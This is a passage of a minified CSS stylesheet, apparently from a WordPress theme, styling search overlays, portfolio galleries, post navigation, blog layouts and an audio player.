.eltdf-post-excerpt{margin:0}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-excerpt:after{content:'...'}.eltdf-search-opener{position:relative;display:inline-block;vertical-align:middle;font-size:18px;margin:0 10px}.eltdf-search-opener .eltdf-search-opener-wrapper>*{position:relative;display:inline-block;vertical-align:middle}.eltdf-search-opener .eltdf-search-opener-wrapper .eltdf-icon-font-awesome,.eltdf-search-opener .eltdf-search-opener-wrapper .eltdf-icon-font-elegant,.eltdf-search-opener .eltdf-search-opener-wrapper .eltdf-icon-ion-icon{line-height:inherit}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener,.eltdf-light-header .eltdf-top-bar .eltdf-search-opener{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener:hover,.eltdf-light-header .eltdf-top-bar .eltdf-search-opener:hover{color:rgba(255,255,255,.8)!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener,.eltdf-dark-header .eltdf-top-bar .eltdf-search-opener{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener:hover,.eltdf-dark-header .eltdf-top-bar .eltdf-search-opener:hover{color:rgba(51,51,51,.8)!important}.eltdf-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;z-index:105;opacity:0}.eltdf-fullscreen-search-holder .eltdf-form-holder-inner{position:relative;width:50%;margin:auto}.eltdf-fullscreen-search-holder .eltdf-form-holder-inner .eltdf-line{position:absolute;left:0;bottom:0;width:0;border-bottom:1px solid #ebebeb;-webkit-transition:all .3s .2s;-moz-transition:all .3s .2s;transition:all .3s .2s}.eltdf-fullscreen-search-opened .eltdf-fullscreen-search-holder .eltdf-form-holder-inner .eltdf-line{width:100%;-webkit-transition:width .5s ease .6s;-moz-transition:width .5s ease .6s;transition:width .5s ease .6s}.eltdf-fullscreen-search-holder .eltdf-field-holder{display:block;position:relative}.eltdf-fullscreen-search-holder .eltdf-search-field{position:relative;height:100%;width:100%;border:0;background:0 0;outline:0;font-family:inherit;color:#373737;font-size:22px;line-height:2em;font-weight:600;letter-spacing:1px}.eltdf-fullscreen-search-holder .eltdf-search-submit{position:absolute;right:0;bottom:-20px;width:auto;font-size:18px;line-height:1em;color:#2d2d2d;background-color:transparent;border:none;outline:0;opacity:0;cursor:pointer;-webkit-transition:all .3s .2s;-moz-transition:all .3s .2s;transition:all .3s .2s}.eltdf-fullscreen-search-holder .eltdf-search-submit:hover{color:#373737}.eltdf-fullscreen-search-opened .eltdf-fullscreen-search-holder .eltdf-search-submit{opacity:1;bottom:8px;-webkit-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;-moz-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s}.eltdf-fullscreen-search-holder .eltdf-fullscreen-search-close-container{position:absolute;left:0;top:0;width:100%}.eltdf-fullscreen-search-holder .eltdf-fullscreen-search-close-container a{position:absolute;top:20px;right:40px;color:#2d2d2d;font-size:40px;opacity:0;visibility:hidden}.eltdf-fullscreen-search-holder .eltdf-fullscreen-search-close-container a:hover{color:#373737}.eltdf-fullscreen-search-table{display:table;width:100%;height:100%}.eltdf-fullscreen-search-cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}.eltdf-search-fade .eltdf-fullscreen-search-holder{visibility:hidden;opacity:0;z-index:112;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-fullscreen-search-table{background-color:rgba(255,255,255,.96)}.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder{-webkit-animation:search_fade_out .2s ease-out both;-moz-animation:search_fade_out .2s ease-out both;animation:search_fade_out .2s ease-out both}.eltdf-search-fade-in.eltdf-search-fade .eltdf-fullscreen-search-holder.eltdf-animate{-webkit-animation:search_fade_in .3s ease both;-moz-animation:search_fade_in .3s ease both;animation:search_fade_in .3s ease both}.eltdf-search-fade .eltdf-fullscreen-search-holder.eltdf-animate .eltdf-fullscreen-search-close{opacity:1;visibility:visible}@-webkit-keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-webkit-keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.eltdf-search-fade.eltdf-fullscreen-search-opened .eltdf-fullscreen-search-holder .eltdf-form-holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:search_push_text_top .4s ease-out both .25s;-moz-animation:search_push_text_top .4s ease-out both .25s;animation:search_push_text_top .4s ease-out both .25s}.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-field-holder,.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-search-label,.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-search-submit{-webkit-backface-visibility:hidden;backface-visibility:hidden}.eltdf-fullscreen-search-opened ::-webkit-input-placeholder{font-family:inherit;color:#222}.eltdf-fullscreen-search-opened ::-moz-placeholder{font-family:inherit;color:#222}.eltdf-fullscreen-search-opened ::-moz-placeholder{font-family:inherit;color:#222}.eltdf-fullscreen-search-opened ::-ms-input-placeholder{font-family:inherit;color:#222}.eltdf-search-covers-header-opened ::-webkit-input-placeholder{color:#666}.eltdf-search-covers-header-opened ::-moz-placeholder{color:#666}.eltdf-search-covers-header-opened ::-moz-placeholder{color:#666}.eltdf-search-covers-header-opened ::-ms-input-placeholder{color:#666}.small-images{margin:0 0 70px}.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media{margin:0 0 30px}.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media:last-child{margin:0}.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media a,.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media img{display:block}.small-images .eltdf-follow-portfolio-info{position:relative}@media only screen and (max-width:1024px){.small-images .eltdf-portfolio-info-holder{margin:32px 0 0!important}}.small-slider{margin:0 0 70px}.small-slider .eltdf-follow-portfolio-info{position:relative}@media only screen and (max-width:1024px){.small-slider .eltdf-portfolio-info-holder{margin:32px 0 0}}.big-images{margin:0 0 70px}.big-images .eltdf-big-image-holder{margin:0 0 52px}.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media{margin:0 0 30px}.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media:last-child{margin:0}.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media a,.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media img{display:block}.big-images .eltdf-ps-navigation{margin:33px 0 0}@media only screen and (max-width:1024px){.big-images .eltdf-portfolio-info-holder{padding:0!important}}.big-slider{margin:0 0 70px}.big-slider .eltdf-big-image-holder{margin:0 0 52px}.big-slider .eltdf-ps-navigation{margin:33px 0 0}@media only screen and (max-width:1024px){.big-slider .eltdf-portfolio-info-holder{padding:0!important}}.gallery{margin:0 0 70px}.gallery .eltdf-portfolio-gallery{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 28px}.gallery .eltdf-ps-navigation{margin:33px 0 0}.gallery .eltdf-portfolio-media{margin:0 -12px}.gallery .eltdf-portfolio-media .eltdf-portfolio-single-media{position:relative;display:inline-block;vertical-align:middle;float:left;padding:0 12px;margin:0 0 24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.gallery .eltdf-portfolio-media a{position:relative;display:inline-block;vertical-align:middle}.gallery .eltdf-portfolio-media a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(223,185,71,.7);opacity:0;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.gallery .eltdf-portfolio-media a:before{position:absolute;top:50%;left:50%;margin:-19px 0 0 -19px;content:'\4c';font-family:ElegantIcons;speak:none;color:#fff;font-size:38px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;-webkit-font-smoothing:antialiased;z-index:2;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.gallery .eltdf-portfolio-media a:hover:after,.gallery .eltdf-portfolio-media a:hover:before{opacity:1}.gallery .eltdf-portfolio-media a img{display:block}.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media{width:50%}@media only screen and (min-width:769px){.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media{width:33.3333333333%}@media only screen and (min-width:769px){.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media:nth-child(3n+1){clear:both}}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media{width:25%}@media only screen and (min-width:769px){.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media:nth-child(4n+1){clear:both}}@media only screen and (max-width:768px){.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media{width:50%}.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media{width:50%}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media{width:50%}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media{width:100%}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media{width:100%}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media{width:100%}}@media only screen and (max-width:1024px){.gallery .eltdf-portfolio-info-holder{padding:0!important}}.eltdf-portfolio-single-holder .eltdf-owl-slider .owl-nav .owl-prev{left:3%}.eltdf-portfolio-single-holder .eltdf-owl-slider .owl-nav .owl-next{right:3%}.eltdf-portfolio-single-holder .eltdf-portfolio-video-lightbox{position:relative;display:block}.eltdf-portfolio-single-holder .eltdf-portfolio-video-lightbox img{display:block}.eltdf-portfolio-single-holder .eltdf-portfolio-overlay{position:absolute;top:0;left:0;width:100%;height:100%;color:#fff;background-color:rgba(223,185,71,.7)}.eltdf-portfolio-single-holder .eltdf-portfolio-overlay .eltdf-portfolio-play-icon{position:absolute;font-size:38px;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-content-item{margin:0 0 32px}.eltdf-portfolio-single-holder .eltdf-portfolio-info-holder h3{margin-top:0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-portfolio-categories h6 a,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-portfolio-custom-field h6,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-portfolio-date h6.eltdf-portfolio-info-date{text-transform:uppercase;font-weight:300}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item){margin:13px 0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) .eltdf-portfolio-info-title{display:block;margin:0 0 2px}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) a,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) h6,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) p{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-categories a,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a{margin:0 4px 0 0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-categories a:last-child,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:last-child{margin:0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a{font-family:"Titillium Web",serif;font-size:13px;font-style:italic;font-weight:400;color:#2d2d2d}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:hover{color:#dfb947}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-social{margin:35px 0}.eltdf-ps-navigation{position:relative;display:table;width:100%;vertical-align:middle;padding:0;margin:67px 0 0;clear:both}.custom.eltdf-portfolio-single-holder .eltdf-ps-navigation,.full-width-custom .eltdf-ps-navigation{margin:67px 0 70px}.full-width-custom .eltdf-ps-navigation{padding:0 4.5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-ps-navigation .social_flickr:before{content:''}.eltdf-ps-navigation .eltdf-ps-back-btn{position:absolute;top:50%;left:50%;display:inline-block;vertical-align:middle;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.eltdf-ps-navigation .eltdf-ps-back-btn a{position:relative;display:inline-block;margin:0;padding:0;vertical-align:middle;cursor:pointer;font-size:23px;line-height:1}.eltdf-ps-navigation .eltdf-ps-back-btn a span{display:block;line-height:inherit}.eltdf-ps-navigation .eltdf-ps-back-btn a span:after,.eltdf-ps-navigation .eltdf-ps-back-btn a span:before{display:block;line-height:14px}.eltdf-ps-navigation .eltdf-ps-back-btn a span:after{content:"\e08c"}.eltdf-ps-navigation .eltdf-ps-next,.eltdf-ps-navigation .eltdf-ps-prev{position:relative;display:table-cell;vertical-align:middle;width:49%;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-ps-navigation .eltdf-ps-next .ion-ios-arrow-thin-left:before,.eltdf-ps-navigation .eltdf-ps-prev .ion-ios-arrow-thin-left:before{float:left;margin-right:10px;font-size:30px}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next,.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-previous,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-next,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous{font-family:"Titillium Web",serif;font-weight:400;text-transform:uppercase;font-size:13px;color:#808285;letter-spacing:.5px;position:relative}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-previous,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous{float:left}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-next{float:right}.eltdf-ps-navigation .eltdf-ps-next .ion-ios-arrow-thin-right:before,.eltdf-ps-navigation .eltdf-ps-prev .ion-ios-arrow-thin-right:before{float:right;margin-left:10px;font-size:30px}.eltdf-ps-navigation .eltdf-ps-next a,.eltdf-ps-navigation .eltdf-ps-prev a{position:relative;display:inline-block;vertical-align:middle}.eltdf-ps-navigation .eltdf-ps-next a:hover,.eltdf-ps-navigation .eltdf-ps-prev a:hover{color:#373737}.eltdf-ps-navigation .eltdf-ps-next a .eltdf-ps-nav-mark,.eltdf-ps-navigation .eltdf-ps-prev a .eltdf-ps-nav-mark{position:relative;display:inline-block;vertical-align:top}.eltdf-ps-navigation .eltdf-ps-next a .eltdf-ps-nav-mark:before,.eltdf-ps-navigation .eltdf-ps-prev a .eltdf-ps-nav-mark:before{display:block;line-height:inherit}.eltdf-ps-navigation .eltdf-ps-prev a .eltdf-ps-nav-mark{left:0}.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous{margin:0 0 0 10px}.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous:after,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous:before{content:'';position:absolute;left:-10px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-ps-navigation .eltdf-ps-prev:hover .eltdf-single-previous:before{-webkit-transform:translate(-9px,-13px) rotate(-40deg);-moz-transform:translate(-9px,-13px) rotate(-40deg);transform:translate(-9px,-13px) rotate(-40deg)}.eltdf-ps-navigation .eltdf-ps-prev:hover .eltdf-single-previous:after{-webkit-transform:translate(0,3px) rotate(40deg);-moz-transform:translate(0,3px) rotate(40deg);transform:translate(0,3px) rotate(40deg)}.eltdf-ps-navigation .eltdf-ps-next{text-align:right}.eltdf-ps-navigation .eltdf-ps-next a .eltdf-ps-nav-mark{right:0}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next{margin:0 10px 0 0}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next:after,.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next:before{content:'';position:absolute;right:-7px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-ps-navigation .eltdf-ps-next:hover .eltdf-single-next:before{-webkit-transform:translate(0,13px) rotate(40deg);-moz-transform:translate(0,13px) rotate(40deg);transform:translate(0,13px) rotate(40deg)}.eltdf-ps-navigation .eltdf-ps-next:hover .eltdf-single-next:after{-webkit-transform:translate(0,0) rotate(-40deg);-moz-transform:translate(0,0) rotate(-40deg);transform:translate(0,0) rotate(-40deg)}.eltdf-blog-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-blog-holder.eltdf-blog-type-masonry{padding-bottom:40px}.eltdf-blog-holder article{margin:0 0 32px;padding:0}.eltdf-blog-holder article.sticky .eltdf-post-title a{color:#dfb947}.eltdf-blog-holder article .eltdf-post-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-blog-holder article .eltdf-blog-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.eltdf-blog-holder article .eltdf-post-image{position:relative;display:inline-block;vertical-align:middle;max-width:100%}.eltdf-blog-holder article .eltdf-post-image img{display:block}.eltdf-blog-holder article .eltdf-post-text{padding:45px 0 19px}.eltdf-blog-holder article .eltdf-post-title{margin:0 0 -2px}.eltdf-blog-holder article .eltdf-post-excerpt-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:21px 0}.eltdf-blog-holder article .eltdf-post-excerpt-holder .eltdf-btn:not(.eltdf-btn-custom-hover-color){display:inline-block;margin:20px 0 0;font-size:14px;font-family:"Titillium Web",serif;font-weight:400;font-style:italic}.eltdf-blog-holder article .eltdf-post-excerpt-holder .eltdf-btn:not(.eltdf-btn-custom-hover-color):hover{color:#fff!important}.eltdf-blog-holder article .eltdf-post-excerpt{position:relative;display:block;margin:0}.eltdf-blog-holder article .eltdf-post-excerpt:after{content:'...'}.eltdf-blog-holder article .eltdf-blog-list-button{display:inline;vertical-align:top;line-height:inherit;font-weight:400}.eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text{display:inline;vertical-align:top}.eltdf-blog-holder article .eltdf-more-link-container{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:19px 0 0}.eltdf-blog-holder article .eltdf-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;letter-spacing:.5px;text-transform:uppercase;color:#b4b4b4}.eltdf-blog-holder article .eltdf-post-info>div:after{position:absolute;top:0;right:4px;content:'/'}.eltdf-blog-holder article .eltdf-post-info>div:last-child{padding:0}.eltdf-blog-holder article .eltdf-post-info>div:last-child:after{display:none}.eltdf-blog-holder article .eltdf-post-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-blog-holder article .eltdf-post-info>div.eltdf-blog-like .eltdf-like i{margin:0 5px 0 0}.eltdf-blog-holder article .eltdf-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-blog-holder article .eltdf-post-info>div a:hover{color:#dfb947}.eltdf-blog-holder article.format-link,.eltdf-blog-holder article.format-quote{margin:0 0 77px}.eltdf-blog-holder article.format-link .eltdf-link-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%;background-color:#fafafa}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:58px 115px 67px;text-align:center}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text .eltdf-post-title{margin:0}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text .eltdf-link-url{position:relative;display:block;margin:3px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;letter-spacing:.5px;text-transform:uppercase;color:#8c8c8c;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out;word-wrap:break-word}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text:hover .eltdf-link-url{color:#dfb947}.eltdf-blog-holder article.format-quote .eltdf-quote-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%;background-color:#fafafa}.eltdf-blog-holder article.format-quote .eltdf-quote-content a h6{font-size:14px;font-family:"Open Sans",sans-serif;font-weight:300;color:#808285;line-height:24px}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:67px 115px 67px;text-align:center}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-post-title{text-transform:inherit;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-quote-author{position:relative;display:inline-block;margin:23px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:#373737;text-transform:uppercase;letter-spacing:.5px}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text:hover .eltdf-post-title{color:#dfb947}.eltdf-blog-holder article.format-gallery .eltdf-post-image{width:100%}.eltdf-blog-holder article.format-gallery .owl-carousel .owl-item{z-index:2}.eltdf-blog-holder article.format-gallery .owl-carousel .owl-item.active{z-index:3}.eltdf-blog-holder article.format-gallery .eltdf-owl-slider .owl-nav .owl-prev{left:3%}.eltdf-blog-holder article.format-gallery .eltdf-owl-slider .owl-nav .owl-next{right:3%}.eltdf-blog-holder article.format-audio .eltdf-post-image .eltdf-blog-audio-holder{position:absolute;bottom:0;left:0;width:100%;display:inline-block;vertical-align:middle}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder{margin:0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-embed,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-embed body{background:0 0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container{background-color:#373737}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls{height:38px!important}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls{padding:0 10px 0 4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button{width:39px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button{width:30px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button{height:38px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button button{position:relative;height:100%;background:0 0;background-position:center;background-repeat:no-repeat;margin:0;border:0;outline:0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-play button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-play button{width:39px;background-image:url(img/audio/play.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-pause button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-pause button{width:39px;background-image:url(img/audio/pause.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-stop button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-stop button{width:39px;background-image:url(img/audio/stop.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-mute button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-mute button{width:30px;background-image:url(img/audio/sound.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-unmute button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-unmute button{width:30px;background-image:url(img/audio/mute.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time{height:100%;padding:0;font-family:inherit;font-size:13px;color:#fff;line-height:36px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail{height:100%;padding:0;font-family:inherit}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total{height:5px;margin:15px 14px;background:0 0;background-color:#fff}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current{height:5px;background-color:#dfb947}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float{top:-14px;border:0;color:#fff}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float .mejs-time-float-corner{border-top-color:#373737}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-loaded{background:0 0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider{height:38px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:5px;top:15px;background:0 0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#fff}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry{transition:none!important;overflow:visible!important;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-blog-holder.eltdf-blog-type-masonry article{position:relative;display:inline-block;vertical-align:top;margin:0 0 50px;z-index:100;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content{background-color:#373737}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content 